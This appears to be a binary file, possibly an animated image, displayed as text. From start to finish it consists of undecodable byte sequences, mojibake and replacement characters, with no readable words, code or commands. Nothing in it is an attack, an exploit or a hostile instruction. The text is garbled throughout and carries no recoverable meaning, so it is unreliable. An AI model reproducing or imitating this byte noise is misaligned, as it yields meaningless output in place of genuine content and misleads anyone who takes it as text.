q���	��Zg�X���ڸ��]	���*ޞ	�D���{�J����1A�s��rap�����IY�	C�i�	8@���g����ޞ���mpR~P�8�A�[��;� 1x��f��r�p &��'�%A�EP�|�*�~B�>�����lû}�&'�kL;_�~��P	=n?I�?��و�]R�QU���r����ī���U�FS�r�#=�* B/(!r	 �C�$���	����NO��Z���;),��FO)h~'�1+�%�yq���1+�'jߧ��C�AG��L���AI�C�I�Z�ΐ����"ː������ C`�C0d�d�ϐ�;����dHˀ������?�T�����O)I���������������˿����O��?���C��O������_:�M����ˠ�������̯��_����0����d ����� �C�����Z��ΰZW�����_���I ��o����O����P͟�O�����~��q7����������?����� ��� ������v���/�O1�ʯ����� ����ː	ʯ��E�e��0�������1����d�ɯ����O������������������������d?��?�ۯ��o˰���ː	��Zd0�?��?��������`����Ϳ(����O����������������o������?���z���C����������ů�I0�I`�vP�ɯ��o�������P�q�:��۟���_��������(����O���� ˯������֟�����������1��O����p��1��������������������o�����?��pC�!��?�Ϡ�O�d �ϰ�� !��_����?������C�Ώ��	�������P�q����?������� ���7���d�������?��oL���q��_�������ϰd�M��� ���?��o��7 ���pq�0���ˀA�������� [��p7��7���M0�ۿ�^�o��?�ϰO���_�TI����͏�[��������b����o�Z��p��O�o��������u�_�����픢��tC@��o��`�O���xd@�I_�dp	�p	�p	 !�
 � ,    d N  � -R#�����L�!�OL�,��e��E{�)���E=R�q������ %k,�q��@ �n���$�Er,)�+-Ę����{�$J2��X	�"���W,��A���K~,r��j�t�s�J�+22�XT�١����pLǓ&a���ǅ|�̘�3s���S͕4��$�� �,&2\�f�"Sc28󠝉'j�3Ҥ@G>�T|aQ1 s�r����i�f�'�Elhܸ��:ԎZ���Ȳ��3n�T�O�mX֬��7�dM#�@8q�QRjMe��w4��-2�w���Ig��qЃp��4@A�t�-R�� F�.�↋��BO���w1 ��a;a���%T�}AL�q�~���X��"��@2Θ`jJ�H�3�Qb/�`�l��Dh�8�?x�CXD�;��t!(2(��3��{�-&BH�V5�3��ɐ�Ox��]X��Vf�-	�~7�Ay����]�U҃��c����\�u4����t�kpE~8q�Di,������*�G~�A�@� (NQ���M�k����Q��S�>�:"M�1bu^�Y>�p��q����nJ�$".��Y ,R񺼺�.L�Z �tE4A�D�raC���]iX�el�*B(��s�~@qGZb|�AÖD�a�_����H|Q�@w-�CK\���ɖv�*/d`q�����`��PG���H0��n�U���`eb��j0Y�~`g��m6T��(���D�[L�EGxoj�_8aeo�aCKA ߋD�"a�⪹�Vp��YG9���>s���Y�3X���H9�|�q�Rc��]�ƪ�a�ѧFQ�"c�v��U>� wN���d\l��o.��"���"d0�2����k���0�(�|�J��z��dA��c�-�L�j��	�^�A�@���~�T��'rdq��-B�\1�W����tU�9�x�H�?�!L-T��B���'��y$���Hr ��Pa��B�c��
  S )�AO�{�u����Hv���&��X tiHDC3�p!"�1l`�\]�2?@�������S����؇)�hd��9��P�n܍$�@���-d���S���
��D,HA.�!�� ���4�ae�����un7����D�8�KC�B�D"����Aљ���PI �jCt��
i
$^�L�Fr����fB"*���E�
�|*c/�Ho�YR#��g��ĺ�uN�-be��Җ�@̬��r��0P*�O 3��8[��SGj ��H%��A�;q>�
��T3�؋������ }s���p�Z`g+���N"�i*C�H5AH�JZ�
G����@"����[���+�܆2�Z���"�	n�4Q~����l���K�=�!	I�Գ���3q�x�#�>F�fN�V�w)��[Dd�1��Sc�=�H.7+l6W��d�ЌLsh�ȹ4&��L1�k�B����v��@��S��  �_;��7��^PJ[�&4��&��$���a$B�(�6.Т�}R����,����� !�������f��F��v�5P�h�-��k���$�8�����D�\:LȒ���|�D<H�H:R�׮���fly��2ъ��k#Qq��%�NL� jp!�%�L�\O�&.ȵU �6O����۝�=%��3M]�����T y��.�l`�0   ��n9vB�8��0�F����� Y-�@��hH�J,%�~v.:�q���Y#�7��l��t�MA�琿3�x� �T�M�+6@a�ご��ȃ�;�Y�&p���I �z��H����"oR7O��䣄�ׁ2�F�
8�g�l�^d ���w'�5���Z����f�0�9�/����� -c���y'7��N�����@�Do܊�O�^�=�tBXn�a5�ѩ���taw7�*~��"a����6����h���	�v��Ʌ)I�D\����W]�'�q�Ħ*����$��5���fy2��'q�Ck�d��A���&�&���,M�a&��2�4p�π�%G�懲�&��߿�r�T[`�O�tv)؉!A�	$����f`(��d����]��Ol�� SQ@"Z~p�8 ��@�;RM6�������9H@ڎò���1�5����#�!����غ yFc��8��{�!N��G�0Y02������D�QTp|��1�`k�m�qB����:�mT'�?ǆ#�c��&R�o�����BpqPo�d�x��)��lQ��p|!3W��b,� �p�?0b�w}2��p��Q����BQpv4"DHw5D�Qy�w*E��]��w��r&�#�Vx"�� `���5 $�eR?�A�0n� cQ�}l��6U�&�=�&ɵF(p;�}y����U�2�hp�5 ̥��k�a0%��k��E0Px�m��") �@S�`�`$�6�z�wEI��A�8qh@�lQ��E3j���jW1�$�4�C���z&� �$�%�'&t�{�m/3Y�\N�a�BM`fj��(D�ҡ{B"cw7ʴO�������,w�k�6#���vG6��UnXCu�Mʢ!�"m��y�B����x}�X�wv>0S�"�}�g�vl��#@�4sx�t'D(z�-x%��~yp [Еw0�y��(PB3�m�wc�є�Ck�m4&	55��Dqh���4��v2&JL�ok��H!-��v9[E(��W�*w}Cobv�Y0F����W��$ �2 8cXq` 2�vD�(�Fkb�|�|��m�;��pG�����q��W�A&R"P�H�QC!J_e ]a���Vpc� �� <`&� �!	+0�b��%ћ����a�3 ��%
�����H�ԝ�T2D%���*�0�+q@�&*^0c�y> *�m��9u���fp�wAN��,:G(�dҁ��5(��j�q &P�`�(�R��@��2YRgk^B�AG_@?Y��
�ph�}0���)+�v]@�L	"a� >"0�ǨQZ�n��+
*�Q��ꢨ��!��9���IX��=��R!��'���`) ��3[��b �+����p��y��8wO_�G(����( �������E�n@�m�E��
���D�FT g>�$��-'vW� � *0���R��#�*@� My�U`�Z8��}ɨ����)�)�`6�
&��0Tڮ�
E�+@��o!�" ��U��8P�8����.:��JXJ��oX�$��6*p�"�+X+t!�Y����� zE7��g�b*��p� �v�ڲ��2{��8=�Wy�EPm�XX�!�p6�)��$��
�q�{��k���!Pz�UP�"!<���y���;�	�sa7�^L���Ăk�!P�Pz�$��73i� 9�yp��%�Ң��D)T?KkO,:+���+0Q!q�wy�$y��eS�P�i5�R+* #6 '�8Z�i1'fc
�2�7!0����j� [0+I*��$[�]���gZ:-�"�?K>�G���`����:� 1��em`*3�[�9Q�awhmT�1�����yP\���*[�5U���Y\�{%��%0�=`0�2h>��P��{�k1��%a*�)!bpb��U ,z;|�)1��v$&=�}`�`��)�f*z�vT�+�'��>�d�����}�v�z���p3Z�veف%�+��3
%�`~��T}�m�)1��N�l�����~%�'t���+�+�hQ LR��L��ѕYf\�Wy�|�8#����:��c�mR�_e�ID;���k]���ѣ(��ʼ+�b����fs̉r"��}�ʬ��s��ۼ�PR"�[��:z !�
 � ,    d a  � �4��ń�)<4a�*'1R�$v�,�q���75�\x�=�\ɲ�B`h�"�"$�p�GI:Jl!�˒rָr��|n��r�?/� D��Q�����Bh�ZXʂŋ-�@Q��2:�ha2#��5�*|:X᠖�Qx��J�0�P�2PK�gf�d"J� ��<Q��K�
��=��
 4:�`�蠢�o'���I:N�XD�dOeG3[�L`d������ =Wᎅ;�@aC����r8�B��dh�XN$�	�qi���_�*������l(�h|w�y��P�gPؠ�K�p�eT��$5A�A����!��WX��!���#b�t�a�=61�a�sLg���ŶP�@�&�B@�C����d4!D��ARn�D���c��pՋ,2�>P��l�6�QD�E2`xT��a��x�g4��\�	��~j�X1,��W�`��0
��Q3Z��k��&OYЕ�RT1r�J�y��G�Q��BK ���B��H�����Y
y�"V��d�e��g4�p�>��^GŶ2@a��M�.2ܩ����,g��+��t�J*��a�R���](dհ`R�A6p�y��?�ăO� q���x�I^��qLx���w Q�H��1�t�I'�����4�X�r�A�0dM8����P�}~y(���хw�Y�zx�G,�4�#���{�qK+�X"�*��R�&�� �ے���n,@E������3��SW(��,p�'t1ƣ
�,��E�8K]�C>pRH'���J ��R�˛�i��������GS텄�ZءЖ? � �p㍗�7�P��A�����p�,�$p�*�cI�x�	���̰*S>���(W��Bo<Q]d`��sp8z�P���1�����,f��'���tE'�	�}�f2��̀�70W���<Ȅ7�A8f�Ax`�8@!/��P. �<7�V��$�4��p��*�W40�sE 0a	I��P`'*>c�2p0b�؀�Z�
�@�2:����L ��_ldP����Y�zc�����+��
�E ��$<��]p,_�H�Ň7� W6�B_����a/f ��8�	 oL��0�6�A20Ru!'ZҠ���!�`��`�]w�����P"$t�Hb��>g ��V/�
��g��A+|��� ��(�r[�c�����$*R+��	�%@�k�'61��@����R~\�+h�
<x�5�P�fq&�3`�p�� S� �A�Р'��T�����"�A�{P��ܦFB����d�	Gl�	(E!.x�L�ùA&y0�eMW���t�2�wj8��"1��!�~���<���,� щRt���E X�	L�bt���K��.;4�L�AD��,!�aYa��^�z� �	���@45��Hn�C܀(L�]%��,p����{�8�*p�Yӑ�t&�*`B��p/6�f�p�:�4kT8Yl�����P)dГ��A	������tvn�jɺ�N�"m��\�P���aV/�D93�fhwc�xՇ��Qa���E�@^q��V��JR����c L�í	.��|!	V���`W-����1��2AaO:򸰥/ė�r��􋇧5豰�!$��?�����¤�������P�9�Q�tq��RxK{�����4� �R�Ke��(ܠH/p�s���OP��^���*^�������B�����nQ�ۢD���̈�,xP���M�M0L ������U�H�:ٮ\��R�� @a/κ���\B��!G8��ܖ0D�
\�³X�În+�=q���v� �T���)6^��o��\�p�@��;q`��%B�P����nQ�Հ2ȗ1H���c'���%�{�)U�u<-4�
v0��jAxKxu���6�	�ě��u��\%����`K�3ma�*�ԁa��&h [�E`���°�PqÓ��k�!	
�ҽ�	��7*I���;�e��+!�؃^@��1<؜<h�A� .�|�$)�`�ԀҮUz�Mv�7d2
k ,y��o�q���b�3��/�CԬ�E`@O�N�.$P�H� �
> o�*Jĺ&�mg�,��!!���d��r8!~�y(�]r���ѥ���!" �< <@��{ W�3ݭ Qm�[�1�씇�O"�a^�����*���MR��.a �H�$+1��'�v�x���8(��-(N@ph���,B#9L`?�TKPl#*�#�F+�~���sŧE O�D 	p`48�}n�l�Fr$̆>�l%TFj�J^@�r[�)�t��^ �q�A�"�b $q�� �^�d9��EX�e09�1�W%T�}|urf`1��X�Y}�#s 0��*\Ixy�z��a,��|�h U �,�FLpr�g2�'�o�A%RB�X*�(n�ik20��a�M@�˱|�|$�n�ww�r�8�3Sw^�'(3uA�PX�!��a�ur��p���~c0B�ͣK���|�'N� A P��3�[oVX �}P_o[ �,ApT\ bɸi���m�?# �!�[������G <`��XYpr(3�[n�M����) *O�N+��9pT
SFC4먌�7�'��Ǆ
Q_�H� nVd��7N<Ѝ���'F[�s0ud`9 !&�J:A��DS TF^�*���qh+��(��A�Q��<��ʑE`q�T��3� OJV:⓬A�/#`��Q'6^$�s$1;a�m�w K��'�{�F��( `T�nk�8�����{�d2D)�&��r�����&^�ʓ[S�F��u�<��]@\Rp!`�����j(�)�F399'�E��a�'u�0) VI\j�9TM����#��-[5]ɕ]�'���g�x�ky*�,`����B�	HB#�6��8f0X�a�Q|d���!1 �&R���ٕn�' P ��y�Yc�#p������]@�`G0a`2�eX�����rY�}�&�!�E�!��zp�q�#n�)�$p�@�lT�a���:#�ͧ��*��2��#!FJr�2&3uΒ�0
�6�Y�A[��f�h�[�}�Z	a0����`q � �@�'�!�[�Q��8+P��a�s�,AbuV�Y	�y3�*�6:"�l�o���tȘaP���)S�30"ЕSj��ǖ!s��8�8�s�I70O t
m�Tsp^�X��r�x g����`z��jU��)�T8�³����"�A|SX9���*=�U�(�A0���/��t،!�2���&�b@��0��lə�d?h˲A�ё�Fd �bC�m��T�i�H���8{���1�nP� �JS��y�� Z�n��k�E ^������Rba
�0���D9~�~D`��)���0Е=p��8R0`!� � >e	���"��,j��h�%��d$4W� 6���H$E�Gh�2\�&U�-kxЕ��=�n�p)0U� 33>@c� ��b��S���곇p�RX� �V'4*$X��A��G��b �:	o25A���aP�+�a��<�	c ��\�S���� ��i���r;��{'�{�Jg�f0O���`
�pV���p&nr�/�ڞ��=n����@ ���+ !�S�8�bP�h�;�vK�f�->�f�[�C	�{������`V� ����X�)g]��!���c 
pq` ���*�pm�m��j� :��� R�Ms	N��8v�؃�dqfe��h�u^��
��=@m��Mj# "�&��,���&mPEય��.�G -tF\��/s���PH�HS��g� �EF;О$ў������c0= q|-~��E00�����7�$��(|2��	T���R�`	-�	�'�r$�P��-(�>l��\�\��"�ĩ��(��m ��$q�hgs�	���	�	J�=	@Vf�P/��ɼ�?���l���@� @\�L�Ǧ[8 ��$��<��[�w`a7pVT
�,�P
	0c�n���,�`�� ɽ���?�!��������l�=�E ��md�S�FV\�	��[�����V��
j�
��@��n�lQP���p:L}V}x����|���[�`�I��[ @3��F.�%���{��I�pV��n��Hר
��n���P1��p��0�ʽ{,����q*�.; �*�F�#�@ݍ��0�9['=:�X
S�	1��p���@�°2p
�p����\پ��.��R0��[��y�ͮ�+q�u������"}O�S
����½P �t����P���w8�ʤL�m�Ɛ�[���;Yn�
�['�8$A���n������J� eS
�#	������]	��	� �;�{9�!@���
q�R�bP%��U���mq��ó���}�IQ� ��AmgV�@���@�O�GK �X���L�\N�5� & �1^��含����;C��&�	� ��F�9��� ɝ0;݋��Fb8]�4]�
��4�^S��U _r<bP2.�U�;��C������ �G��	pޣn� �  2�
ݫ}E��F��I9M�b0?@MF��[�1n�4_�uAl� b4�����s�޽�SmW�ݛбn�c臠x8q~pYS����$�n�x��5P���by_.1��0���S���8��y�y��R���;�
�����{����}P�HJۂ��I?�9pc��ng�E��+��ҽ@�.	�;��
!�R>4|�|P5����&��F/+�O���.�	$��� �	$1;�L;M+'l ����-���o�z@$��	dɕ��X��:�v:p	]��9v��i"�����J���f��ƍ�-Q5�?��o7vV����Շ��y�.�]�7k
����_K-�BK+�$�h���.}_|;M� @봢^_v-1�_$�$�_r[y9�@0������Z�G�l�|	�����߯�m������8pV��`Ro����?�g���V�_��p�8��&V�k��8p	,����O����&��&V�[	��������ԦP	n
8���o�����o�������p	�_	���O�_��{�pV�/�8���_�{o��������,��`�����_qV8p	�k�o��ᝀ�/��@�8����O�����_�8���������8�g��,_	������/����������� ��o��_	� ���7f�	�pc����\	8`�`^	���I�G���P	�b�guV����o
~c8p	� �����܏��o��������8@��`������_��_	����/�8 ��o�8��p�8`���������O��`���P	:��g��//��ܯ��k�V�`������ge�P	���~������޿�������`,�	���,����,�	��������`���	�������)��ޏ7��O���@�����8`^	�����7f���8���o�8 ���8��P	���������p����p	�P��_�������8��@���`�����o����o����^	���,�-�����pV��� �,������������k�oge�����o��ᕐ�,�	�/���	�������������`��P�8`��	�o,��������^�����:�` ��8pc�������pc�V&_	���`�/��o����@���8pc8�����k�o�P	��ᝀ���P��[	���8���	,���o��`�������p	��O���گ� ������������������`��8��o
�����:�8p	g�޿���	8`�����`���	8����� �������O�������V����V����_	܏:����ޯ�����[������o,o
���,��	�pVn�ge�o��`޿����8��������������������������8��:P	���:����� !�
 � ,    d N  � A��RcP-*h�F�
m|��e�
���uÉ�ba"�I��
 ue 0��\d�(����� �-��@�$P<4�Q`P3,�L	�O�3O&  �  -��s�lW�,�"��5
o�d!��56�<yr�$U!k���B2gLbX�"$`�,[
�Qa�ņ�@�y�� Y~�Ĳ�Z�{���q�BDjd�l�}XD���7t���9����	�2�
6������B��`��FH0'k�5y#�l�r 
Rh'��AYp�r�q�
�����F�AUޅԚ@��eR�5)Ԕ@k���C��&���'� �U�Wd��0�sUNo�N�Ug�h� [Y-T�LM4�N�	C9`��U�ǀ�0��Bw�tGDD����`�Q�A(�t�F"iQ����.8B��}
pM2��Ij��bV1�d#`�DǑMY1g��P_.��hV.�`�Y��l��
��!a�_p4�3���^x��@/��7bt��`�`Hp��aȦ�)���'�%)Z�$|���}2	���&����`F
�t�Bjb!���A!i���Q>��'3y����(����h�@18)��t9�t�����2́v�B!����T�������1�K��
���M",�x���m���X|yQ0�B��;r}�ؚ�&mE���������@'���w����RddЯ��o��6i���)D*C��f��BB�
.�uUH��K����a�5{�ss��(��R
�H��Q��qq�*��p���C�j��6(C,D@ԑ��GDm��n��i�� �)�k�->~p�3��BD�q���Bp��ZuN:��#����,��"یZ�jVT���	$��/ԇ��T������
^WbTeaC��Π����U^;�R"/x�nQH2؇�-�H�E8��O �MR�JMG�#���D�F���'��ť5������R�j�T랔�y�y����x>�l�
�i4X��i?��LRr��
U7p���#ֱ�$NB\oZǅ.�a	K���0�tIs;�L���}Bt>x�����(y:�1�C�p�ajJPx��?L�ny3a��
L���!�&��e�vR�F!�i�� ,��K�ߣ��+�-	�3��t��R����@!�V�#(̥"��M�y�Vd&�mNp`H^�6x�4��p��4�!Q}���Y�$��/�f�`uH�X"x�$�mN��DSE�եX���ծ� , �n�J�+c�>v�3��H���Z)�R�3	�l���X3P�a&S\�@jP%��\ۼ_�<q��
�8w�4��i�̪����	�::Z�;�Ņ:H�A��K�և7܍BA�┯d�kC�t�LAq�5��p���A�H2[LD�04F�����6)����%Q�Ie:�< �=�p�U�0�"2�wV�2 �Yspv�����`�����pϻ�T��{���PI�|VM����X C@Z)]:X�e���6R�d�qA9�c�0�-l�tU֜*���>!�q2@r �=��m�d'DS�4��V
�����+D n��jK!�7L)Mr�r��O��R�T��&t�\�g��O�x�5y+�B��9o݈42� �vՁ1�8 �ꪘW��]��J�ZT�>�/�{�a/G��3mұ��2����)�[c��`���2� X���iЙJ,�#����|��{w�:�3[zoB�F���Q�V�@�g�	�OoP5�+%\aIr�3!p�5�Ɂ:����mC��p������Tt��ꐳ��'5YU0]] 6��˴�0�������-,V��d鲝y/��K�9�܂�+�b�"�j!	9 f�aPL��T���~ �!{��B������L@#����'��?&��
@��m;EJP�� �q����A��X�	?������ !w�Cz�n�h�fA��<rb���\~�@��.��ڲ[�嶐@������w`@7�Bvi;��;������0��a��/%?*��6(��.-D��#Q�[,$K8 GZs�,���O�S��
�V�w����5�!�Rb�3��Q�SP ��)t�+���q;]8@ ��;rR�����c����0/�;
{d5���6�l��i��:�Y�O˿��,!@�!@s�=���aVڲ{��H��y�C��ԓA]��P��	a$�=>C�h���~�"0�L�
���Y�&��5y6Y�
��lMMl Q&K���qXq!�(×R!�W`�6t[1;0�V�e��vfg��J�FMq<�;�e�"wHPMP �aO�jw�M:�0R�x(�!��"Ɨ�p�TS00t7�du�`�4L� Y�y u�'p!%��M@�A�K�e�@�y���8=�xn'd�� =�y��5�gNW��]2`CE�@��d+��}�kdE � p�&{���U�#0toGq�F ��zv�#*&!@@jB0`�!,##Wgv�r}��s� `w��ᄘ���" 
� 0q�[Qn��[�HZZ���D�B�6�E,V�{�Sr1���8qp��T"���7t�5� 
�X�LT C�r%\"Y���%� �gm�0 `	এ�4_�b 
vӌL�a�`	�=&�v��*|�&���8P�h95��hE�]�!�K��O��
�A:�p 	 	=`7�P4�m��!y�gn��5W�67�SYR�V��x81Y�=Pn�� #0?P
�|�3oi�WmВy�"��&�am6��(�.�"70!�8v0)>T�1V%9A���x=�n�����e>�s�~�|��mPE���ȑ�F�S�<�	ATp| ��MA	pԋ͑{����q�q !0p�
@�������%�n���Ǝ��~U��")N��� '�j�a��H��͸�Wr���)n *b�x�
�\Ҩx�$W �):HU��r'�s���X��)?h����蝯�J ���``c�p;���&mp��ũt�� 3Gpc *�> :ЗG����\��i/��?�	 hp^��n�<!3�)�!/�=�>�80v���9��,q��(C8[  sP	�Y��{&�(# q��ͨA��֢EG8 @3TЦ��SY��)��x�{9ʜ�5�)= �n F�f�=� �c��Ým�eu�
N&� [f�+�臥�6�Z3��Vnp喏G�|��B��Ǧ���Y&GP�9��l��Qy��P�Qӎ�f$y@Bu%�$@P��u��

9Z�ȩ&��y@k}��z$�ڝ���Q��̪?����
��}��}R�I�:y���C�#;�s��s<WmY�(G2	[p
U m`���_�+{����	�C�; #�`�m�Mk�]z$nEO���L�����%�Ss�b,�b���S8����-cj��M�l)�Y�XTg�-�<���&4��q��c"+�j��E-�t?D�5Cx�
Q���mȒp�&�B�&�	�
Lx2[p;�s���C&��)��C%k��b��+~&&⳷fV)�#�ɢ&�o�@�"��:!.��Vp !��J�
���z��ʕ\�Cz1�c�D�L[��'�˪��&��z˷Zەk��B}S�YsG�9��`�1~M��+8�A?�`��T�#����?�"�h�9���1�@0�ڣ7b8l�'�9�d,�z	��Yx�SÕ�!F��a�Ac��� !�
 � ,    d a  � 3�`�I��A�*�Tc�Z�I8㍓7g|��4#!:>\�Ȅ�dB	1-\���$�P��7-l��"S�L^~��ˏ4i� �ba��2�0���8���faI��F�T�A�Y�4}���cF�(A�aB�F�,jr4MH���l�(�4Ӎ&42qa�V�D�OMJ^�G2�L�|`l����(��3T���B�Ǝְ�� �$���@h����M/
i��re��>ɑ��ͩ�(&K��צV-�n\!4�d�J,~Ǎ�k�|_�v�%,�_�CTa A�\�
3�&�CX�R	��g/Ր�Era�n���_+�[&@��Z����B.&A,�@|��BJEց�}� >�0"f�fW&6Ȑ�Q��Y�aB�a!D��BO?�Ԅb�%�C.���	f�4�.j�� �)�u4�����O����� �_��Y�G@찛BG ����Ǖ�`YL'� �e&Q�C.l�GV-���wL��e~Y��K��QňA������y �dS=} �B���J�0
�-�*��
uA�+f*�3�F�xl��R5��[��%��F�P�K���X6�q�x�%	$�,��I�e߁$���.�p�aM�[�6�p�pE��u�`0,��R`�#��������!�@��(�l�� ���dB J.`*�u�J"\4pa4(��C9x1�H-�BSHe���B���� �J-f��)�co��X�'3w"�H���^�f�GB2������s���CMI��O�%e�D�Ek��;�X���������%.Cr˯���	�c^:Ô7`8�c��st@�ֱiL��<�|Y����Q��X��K+��J&�c�r)�ԛ �	9�zK> ��78�~��n����<������/����h@�aљ�/^{a���Ӏxq�H@�Tq �AOl�p�:����l|V��,�h�4���m���� ��_�����ȥU:�kT5� TA	�J�0q6�5cz	F+����MCl�C�K�-d�
i���7�/GtxbW� ��-d	x(W琘r��57(�xh�9Ȁ���)~� _�X<�\��M��l¸�'����#�̓l�;P�h��B��� d�r����F�,A<"K�x�������DW�d�Rd�� @"	������'|Q�_��Y^���p��D[s�A��7��A��C*遄L�Jx\:F9r��G2H�^c��9a:��/ �
��2�PY �%�Y����'4���8��S������ Gf�C&"��^A<�������5$B&�Цqn�J��
3r���)�e��D��
]���XErb�����<��`	�v8O�D;$�&5c߶��R�&�2�;U�a��(n�O��BF�L .z�O�k��,�A'6	6R�0J*�NN��$�I���l��_:y-�J�����7�����H /E,O�,���+z�`��	�*�;���v����t4�̀���g�'�.�
g��ڥ�(� 'J��	7H�kB�(h�E��^��#. �b�k��� [�W��:=���h�����"U���=�T�D�D!!x�+^1�Y�"�ۣ'� �^c�L��PTU~���� Q��5�1p~�����|��|8Cj�#�A
'�C���)̦��_��rͥu�+��}�������$$	O$2G�"6�O1�A\lC���6�	��6�0�g6Q��p(Ĭ���X�������e�����+��F6�ؒ�<.&��@��A�v3��2�;��(G0��:�q�u��Ʉ����`I�PA�`-��`4!�aU�`?�I�n,4���{_`$s21�+h�qK�/��(�Df{+)p.|<��>��L�����q��<�L���)fP��G�5R�	"�&C����8
�¸�pi��i,� E���P1yR�$����[#��¡��H±ͅq����^`A��PU�k�̈́��#�Tj:��IH�0K��A@0'�$Q�̵0�6�Y��4�!r�/i�F@�q�ATpQc��g`ڻR
	�G��m'�G�:֝p���u��k� ;�p�G�O��h)�!�̚("���*pVh���7`!�@�l����H��B�7��`Z�A����٠��M��0��N�6^S��L y��D�t:<ՠ�	��		��
�,��l��ou�����*�͡C|�IA)�؈|��@���ϔȡ����}wR�A`/Kٷ�^1Н��>�v7���D'����Ah?�#L�ij�@nj,�K`w
1 0�{����gP~ ����V(B1<�B�!��|s0_�7|�W�"Qp} z0�k��t��4�a��%z�M�!����1"HL�W��;��DB�=�����'GsnF�<�1ڒ���$�	�c�Od�,]����E� gP�{EH'�5#I�T�p�q��&��A��9�0'3���*s '��� �D��S2��!#	�8�x�7
�o��a�q^G�~CzsPߣ\��gO�?pv��w�]��O7 M0%[�$,%�t�	Q/^D{22{a`H�6�#H&�Tt^�nU�f�0��^�vZ�!A`60't�!l@iT  d ~��p�	%�� p9�c ({���R����`H&J�"*c�~��&w��D'q�g2��e�$�(�>�7
AP@D&F���Jp �����l��|��r��K@�(��FU���n��&i]�	+ ]i5�5�=p����??��c@Ty���1;V�%��k&e�aNIx^&bY�m��#��1ݱ-���2�B 7Ir�   I ��|��Kvx�7|��AX�M�#�e���@����&w�Z�i�w�I�	i��PP���g��G�
����0�)�PM #P��q|%��s�.�q�AhD��.��A^ܒꡘ+��p�͢ ��(�S�n9�K�L�SW�A`bE�4�jq0UcUu�:t�#�.��d(!С'�	a2l	�� i�  cѓ	1nɖG�s�ax�W�uu�04T�0�L�����3�'�-|�$*��(@Dxl # � ��w�x�G����`h�"�*��I@E[�D�7�5DL�89��mw0���q�	=��7x�^���h�� ��w!��^��,��W^g8nE��7���&Pp5�!����f o>�-��&c��]� iy��D^�\�E����ɨ�8�R&u�uGV��Cq~2_��&s�'��!��T�HB� 7�Y� U0�+�; ��At��Y@WB���E�v����*�39��pBUÖ�]�0��98�^Ab C=�k�<{��h�vO��I�7�A+�5$~����$��	��&q��t�(�� �a��[�	S0��:���г>{q@%F�<�.��wX[�`'�T�L@"{_P�Mʁ+.�=p��7 c���3d{*�E�77[�8/(�;{|����!�Jv��8N��M�4��2	w���a5UZ�n��7&� 7�>`&�  �	�=���9�س&���YWfP��qs y�X��Mnfu?3�.?`���n�* ==p�� )�c���"���e����g5��u~h�k<"�y��*�C�w_�d4";|:���)0^��&0�K) ��I�b�7y��@�T��{�R��ǳʇ|s@1��WA�|P�;�*�9��*��#*Q��ߚ�=��+�ɋ�)��c ��*�����i~�d�+q�8�sdW�e�'em���	�
EL,�0.eH�L�=��9�)�$�˫���)��"��
�0$�*
?y�8[�yoPh4���8�y�س(��� :����\C2�!����ߪ����c���˾��} ~y�niƯ4�E��X� R�op0 i9�/$	�P
Đ@G�	,�{'�$?��k5!�.���L� L��ɫ}�E��<��+�5�j�aO$^�X�	��
�,�P
��
�2�1��*������h��ƾ,��qp�E�:���>%�ɺr����#�+^���p
�Z/9�P
�$�P�?��u\	b3	�Ҙ'��� ��̾Z��g� ��ߚW +2����8��,��� � g�77�2fs
��
��2М	�d�eb3A� Ψ`(; ��̉��@¾�Z�Ҍ;m�7��5ͷ8:��9�� P����d�(�@6��	A�w�����	��
� 	��<��
y�0p�.��	��`,�\���I�~�2���j]��<�p*�g04`Ǟ ?A�O��@� /��͛������$}��z�]ݡV�)P�M2���*�? � �Ctj-�@M��p�Pؙ�G�R
F���$6 	� �0]hU�ܔL|��,!)��	�U��h��y�Q���??W?^T�Y?uz�Pѧ]6h��ГN*H�(��y ���^Y�a����������[0%�	%�*m o}pC �S�8�m�m{r��(�`=E3�d�&6j��`� ̼7m ���֚ͧ����ZA�%�����` ({�!�
����P�ƕ4��(*���<K�Q�	��D>|h�7�Ch �+�x ��-�n0��]�aPO���Z�[��7�_��s9!ԙ0ز@/) m����	�~: +0�/�pR�Q*0�^�D���1KPbп�^⌻b��9c�e��;�X���y�	�0��	��
��� +R�@���ˇ�Ӌ�5�T^���j�P�^�1$C2�1��"�a>���q �� =P�	���"�
�7HfDp�}�~0��X�2`\M�p0����b5�B�֢G��(�ɱM��b�ٍ� �P	��8��z��3��b�04�#��A�.g�zp�+�c�I\H���k>���g��c��6���B*+�:��|�2�m�'~����h�F�|0}�b,,�Q���q��Q�h�	�e�\�̼�3?��2M<�D���y���F	� c'+1�����2��P	��y~@�Zo�
Akp�=Ҭk �A"�� �zp�+��?��H"c�2�z��,����+�����q	MP͌$h�S���&c�!�����f$��$؏_+�!hp���SB��<�S�� �?�2]!��?���_�����Af�o��f���Q�,AI�C�I0�������������z,�������� C C0C`d�A����7�����ˀ����������C�:� F��� I�7����������������������I��������`d,A�������0C0��� ���C����������I��p �����ːI�C`d�A��1��������� ������C�(J������F�� d�C���� �?��ˀlI ���C�� _�C�ϐd���M�� ���,�ː��C���� ����� ����ϰ��I�C�+1��M����0C���������c���7�C����	�������`�����а��А������������������ϰ������ː	������C�v`d�������c�����%������I@���@˰����F�:�������������C0C C�,�������	���@I0��ΰ���0�cA����: ������������������˰d���ΰ������BC���� ���������������+��  ���F6��Рz���0\� q ���0
������������������ C0C�I��+��  ���F�M�ΰ[���C�I0�������A��ΰ,���� �"�I���ΐd�v а�����0���� 3����I�ΠC�������������c�����I ��I�C����� ������\����������0��� 0�������0I0��� ���p��� ,�������������������0+����� d���ϰ���c����d�� c������p��ϐ	��Рz������	���pC������ C ���pC�+���������Z���� d ��c�����:�����C��� �������������0�0,1F���C���z����I�ΰ��ːd��0��а�������0�����0:����ΰM � ��� �C��C0I��`d,���:���]d�ϰd�M0���A�����0C �����0��7 \�ː0�0M���ΰ C���0�����A�  ��Ff�����pC�АM ���������ΰ����� C�� ��ϰ����ϐ�0����C 0:��0�ϰ� M��0 �I0�0аI0����0����[�`dɱ����������C0����0	���3�ΰ����������sC���� C�� : ��]d����M �@�p	�p	� !�
 � ,    d N  � !A�qEN�A*��Ç��ȩ���>>jĘ��g,�X(�E�0&H*� �eefܡB��(4v��IC�,jX�Y�&�.@��`�DI(jjԘPC���	�ZR�	V��K�ʞ?�0�5����Mp�E�6��ٛ�&Ν;v�Lc��Ah(��I��`X !cf�(Dl>�p��@�He�Cꛏ7n�!r I*�^�R@>}�ژ1�������1\�N!\h\"E	��,Z�C�p�<;����Y�Ӷ��q�ʌ/�Ϝ٣�͙ϯ�QH�b�A��6���P�š!�qa�,,�I�1�Ce�Ņ9�PCD�H$Q_�"U���ȥ"$,%0�oT�We4�`OdGB�Ap=e�
